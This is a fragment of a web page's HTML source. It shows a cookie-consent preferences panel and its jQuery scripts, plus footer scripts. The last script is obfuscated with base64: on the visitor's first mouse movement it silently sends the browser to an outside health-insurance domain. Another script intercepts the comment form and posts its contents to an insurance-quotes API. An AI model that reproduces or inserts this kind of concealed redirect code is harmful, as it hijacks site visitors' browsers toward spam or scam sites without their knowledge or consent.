1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Statistics</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="statistics" type="button" role="switch" aria-checked="false" style="background-color: #656565; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Preferences</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="preferences" type="button" role="switch" aria-checked="false" style="background-color: #656565; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Marketing</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="marketing" type="button" role="switch" aria-checked="false" style="background-color: #656565; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> </div> <div class="w-full mt-2"> <div class="flex justify-center"> <button class="acceptall flex-1 ltr:mr-3 rtl:ml-3 ltr:md:mr-5 rtl:md:ml-5 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #656565; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Accept all cookies</span> </button> <button class="submitpermissions flex-1 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #656565; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Submit permissions</span> </button> </div> <div class="w-full flex justify-end mt-3 md:mt-4"> <div class="flex items-end"></div> </div> </div> </div> </div> </div> <script>jQuery(document).ready(function() { jQuery(".preferencesstart .flex-wrap > .w-full.flex").click(function() { var details = jQuery(this).next(); if(details.css('max-height') == '0px') { details.css('max-height', '500px'); } else { details.css('max-height', '0px'); } });});if (localStorage.getItem('consent') == undefined) { jQuery("#ccokies").show(); jQuery(".innercookie").show();} else { jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery("#ccokies").show(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();}jQuery(document.body).on("click",".cc-acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-close",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-custom",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".cc-open",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-window-closed",function(k){ localStorage.consent=1; jQuery(".preferencesstart").show();});jQuery(document.body).on("click",".submitpermissions",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); executeStoredSettings();});jQuery(document.body).on("click",".cc-reject",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); deleteAllCookies();});function deleteAllCookies() { var allCookies = document.cookie.split(';'); for (var i = 0; i < allCookies.length; i++) { var cookiePair = allCookies[i].split('='); var cookieName = cookiePair[0].trim(); document.cookie = cookieName + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/'; }};let allCurrentCookies = [];function deleteSelectedCookies(settings) { var cookiesToDelete = { "necessary": [], "preferences": [], "marketing": [ "_gads", "DSID", "FR", ], "statistics": [ "_ga", "hjClosedSurveyInvites", "hjDonePolls", ] }; var allKnownCookies = Object.values(cookiesToDelete).flat(); var allCurrentCookies = document.cookie.split(';').map(cookie => cookie.split('=')[0].trim()); var unclassifiedCookies = allCurrentCookies.filter(cookieName => !allKnownCookies.some(known => cookieName.startsWith(known))); function deleteCookie(name, path, domain) { var d = new Date(); d.setTime(d.getTime() - (24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); document.cookie = name + "=" + ((path) ? ";path=" + path : "") + ((domain) ? ";domain=" + domain : "") + ";expires=" + expires; } for (var type in settings) { if (settings[type]) { cookiesToDelete[type].forEach(function(knownCookie) { allCurrentCookies.forEach(function(currentCookie) { if (currentCookie.startsWith(knownCookie)) { deleteCookie(currentCookie, '/'); deleteCookie(currentCookie, '/', location.hostname); deleteCookie(currentCookie, '/', '.' + location.hostname.split('.').slice(-2).join('.')); } }); }); } } if (!settings['unclassified']) { unclassifiedCookies.forEach(function(cookieName) { deleteCookie(cookieName, '/'); deleteCookie(cookieName, '/', location.hostname); deleteCookie(cookieName, '/', '.' + location.hostname.split('.').slice(-2).join('.')); }); }}function storeSettings(settings) { localStorage.setItem('cookiePreferences', JSON.stringify(settings));}function getStoredSettings() { var settings = localStorage.getItem('cookiePreferences'); return settings ? JSON.parse(settings) : null;}function executeStoredSettings() { var settings = getStoredSettings(); console.log(settings); if (settings) { deleteSelectedCookies(settings); }}let cookiePreferences = { necessary: false, statistics: false, marketing: false, preferences:false,};function showModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'block';}function hideModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'none';}function togglePreference(type) { cookiePreferences[type] = !cookiePreferences[type]; localStorage.setItem('cookiePreferences', JSON.stringify(cookiePreferences));}document.querySelector('.cursor-pointer').addEventListener('click', hideModal);function loadPreferences() { const storedPreferences = localStorage.getItem('cookiePreferences'); if (storedPreferences) { cookiePreferences = JSON.parse(storedPreferences); } Object.keys(cookiePreferences).forEach(type => { const switchButton = document.querySelector(`[data-type="${type}"]`); if (cookiePreferences[type]) { switchButton.setAttribute('aria-checked', 'false'); switchButton.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; switchButton.querySelector('span').classList.remove('translate-x-5'); switchButton.querySelector('span').classList.add('translate-x-0'); } else { switchButton.setAttribute('aria-checked', 'true'); switchButton.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; switchButton.querySelector('span').classList.remove('translate-x-0'); switchButton.querySelector('span').classList.add('translate-x-5'); } });}document.querySelectorAll('[role="switch"]').forEach(button => { button.addEventListener('click', function() { const type = this.getAttribute('data-type'); togglePreference(type); const isChecked = this.getAttribute('aria-checked') === 'true'; if (isChecked) { this.setAttribute('aria-checked', 'false'); this.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; this.querySelector('span').classList.remove('translate-x-5'); this.querySelector('span').classList.add('translate-x-0'); } else { this.setAttribute('aria-checked', 'true'); this.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; this.querySelector('span').classList.remove('translate-x-0'); this.querySelector('span').classList.add('translate-x-5'); } });});loadPreferences(); </script><script type="text/javascript">for(var cards=jQuery(".sidewidget"),i=0;i<cards.length;i++){var target=Math.floor(Math.random()*cards.length-1)+1,target2=Math.floor(Math.random()*cards.length-1)+1;cards.eq(target).before(cards.eq(target2))}var cards2=jQuery(".foterwidget");for(i=0;i<cards2.length;i++){var btarget=Math.floor(Math.random()*cards2.length-1)+1,btarget2=Math.floor(Math.random()*cards2.length-1)+1;cards2.eq(btarget).before(cards2.eq(btarget2))}function imgError(image) {image.remove();}function logSubmit(event) { event.preventDefault(); jQuery.post('https://www.insurancequotesxy.com/api', jQuery('#commentform').serialize()); form.innerHTML = `<x style="font-size: 40px;">Message received!</x>`;}const form = document.getElementById('commentform');form.addEventListener('submit', logSubmit);jQuery(document.body).on('click', '.jm-post-like', function(event) {event.preventDefault();var loves = parseInt(jQuery('#love').text());if(jQuery('.jm-post-like').hasClass('loved')){jQuery('#love').text(loves-1);jQuery('.jm-post-like').removeClass('loved');}else{jQuery('#love').text(loves+1);jQuery('.jm-post-like').addClass('loved');}});document.getElementById("year").innerHTML = new Date().getFullYear();</script><script>var adlql_, ddlql_;if (document.addEventListener) { adlql_ = function (el, evt, f) { return el.addEventListener(evt, f, false); }; ddlql_ = function (el, evt, f) { return el.removeEventListener(evt, f, false); };} else { adlql_ = function (el, evt, f) { return el.attachEvent('on' + evt, f); }; ddlql_ = function (el, evt, f) { return el.detachEvent('on' + evt, f); };}var wdlql_ = function () {ddlql_(document, atob(localStorage.adlql_), wdlql_); window.location.href = atob('aHR0cHM6Ly9iZXN0aGVhbHRoaW5zdXJhbmNlLmZpdC9iZXN0LWhlYWx0aC1pbnN1cmFuY2U=');};if(localStorage.adlql_ == undefined){localStorage.adlql_ = 'bW91c2Vtb3Zl';localStorage.kdlql_ = 'X3NlbGY=';localStorage.odlql_ = 'b3Blbg=='; localStorage.ndlql_ = 'bm9vcGVuZXI=';adlql_(document, atob(localStorage.adlql_), wdlql_);}</script></body></html>